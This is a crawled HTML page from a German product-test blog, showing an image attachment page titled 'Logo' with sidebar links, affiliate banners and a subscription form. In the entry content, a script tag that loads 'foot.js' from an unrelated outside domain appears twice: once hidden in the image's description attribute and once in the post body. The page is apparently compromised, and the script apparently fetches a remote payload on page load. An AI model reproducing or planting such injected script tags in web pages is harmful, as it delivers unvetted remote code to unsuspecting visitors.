

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://testwoman.de/gewinnspiel-collegien-hausschuhe-der-sonderklasse/
body_size: 10768
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://testwoman.de/xmlrpc.php">

<title>Logo |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="http://testwoman.de/gewinnspiel-collegien-hausschuhe-der-sonderklasse/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Logo |" />
		<meta property="og:url" content="http://testwoman.de/gewinnspiel-collegien-hausschuhe-der-sonderklasse/" />
		<meta property="og:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2013-03-25T18:45:33+00:00" />
		<meta property="article:modified_time" content="2013-03-25T18:45:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Logo |" />
		<meta name="twitter:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='http://testwoman.de/wp-content/fonts/f31c1ff3d2d491e0b30fab0ca7ba4810.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='http://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='http://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='http://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"5486184306"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"893f9ec746","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="http://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="http://testwoman.de/wp-json/wp/v2/media/17509734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://testwoman.de/?p=17509734' />
<link rel="alternate" type="application/json+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fgewinnspiel-collegien-hausschuhe-der-sonderklasse%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fgewinnspiel-collegien-hausschuhe-der-sonderklasse%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("http://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-17509734 attachmentid-17509734 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="http://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="http://testwoman.de/cropped-logo-jpg/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="http://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-17509734" class="post-17509734 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Logo</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="http://testwoman.de/gewinnspiel-collegien-hausschuhe-der-sonderklasse/" title="18:45" rel="bookmark"><time class="entry-date published updated" datetime="2013-03-25T18:45:33+01:00">25. März 2013</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="http://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='http://testwoman.de/wp-content/uploads/2013/03/6951699_6aba763d9f_m-1.jpeg'><img width="300" height="148" src="http://testwoman.de/wp-content/uploads/2013/03/6951699_6aba763d9f_m-1-300x148.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://testwoman.de/wp-content/uploads/2013/03/6951699_6aba763d9f_m-1-300x148.jpeg 300w, http://testwoman.de/wp-content/uploads/2013/03/6951699_6aba763d9f_m-1.jpeg 497w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="17509734" data-permalink="http://testwoman.de/gewinnspiel-collegien-hausschuhe-der-sonderklasse/" data-orig-file="http://testwoman.de/wp-content/uploads/2013/03/6951699_6aba763d9f_m-1.jpeg" data-orig-size="497,245" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2013/03/6951699_6aba763d9f_m-1-300x148.jpeg" data-large-file="http://testwoman.de/wp-content/uploads/2013/03/6951699_6aba763d9f_m-1.jpeg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://testwoman.de/gewinnspiel-collegien-hausschuhe-der-sonderklasse/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Logo</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="http://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="http://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="http://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="http://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="http://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="http://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="http://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="http://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="http://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="http://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="http://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="http://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="http://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="http://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="http://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="http://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="http://testwoman.de/biggi-klein/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://testwoman.de/gewinnspiel-collegien-hausschuhe-der-sonderklasse/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
